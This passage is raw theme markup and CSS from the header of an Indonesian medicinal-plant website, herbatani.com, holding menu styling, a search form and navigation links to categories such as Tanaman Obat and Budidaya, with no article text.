					font-family:Roboto Slab !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					padding: 4px 6px;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #31d6aa;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://herbatani.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
